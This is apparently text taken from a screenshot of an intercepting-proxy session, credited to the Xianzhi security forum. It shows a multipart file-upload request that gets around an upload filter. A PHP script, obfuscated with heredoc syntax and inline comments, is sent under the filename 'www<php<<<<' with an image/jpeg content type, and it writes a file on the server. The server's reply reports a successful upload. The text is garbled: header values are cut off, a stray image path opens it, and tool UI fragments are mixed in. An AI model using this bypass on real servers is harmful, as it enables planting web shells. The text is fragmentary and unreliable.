 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
Accept-Encoding: *
Content-Length: 495
Origin: http:
Connection: close
Referer: htt
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssasssassss
aa;fwrite/*121aa*/(/*121aa*/fopen/*121aa*/("oool.txt",
"w")/*121aa*/,'aaa')/*121aa*/
?>
? < + > Type a search term 0 matches
Done
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.1533203125
kB<br>location: C:\Windows\php9618.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
? < + > Type a search term
先知社区
399 byte
WWW.2BA.CC